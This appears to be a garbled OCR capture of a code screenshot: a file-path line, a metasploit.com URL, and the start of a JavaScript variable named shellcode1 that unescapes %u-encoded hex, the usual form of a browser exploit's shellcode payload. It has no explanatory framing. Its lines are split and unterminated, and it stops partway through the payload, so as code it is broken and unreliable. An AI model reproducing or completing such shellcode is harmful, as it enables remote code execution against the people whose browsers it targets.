
http://metasploit.com 
var
 shellcode1 
=
unescape
(
"%u03eb%ueb59%ue805%ufff8%uffff%u49
+
"%u4948%u4949%u4949%u4949%u4949%u4949%u5a51%
+
"%u3058%u3142%u4250%u6b41%u4142%u4253%u4232%
+
"%u4141%u4130%u5841%u3850%u4242%u4875%u6b69%
+
"%u6338%u7574%u3350%u6730%u4c70%u734b%u5775%
+
"%u636b%u454c%u6355%u3348%u5831%u6c6f%u704b%
+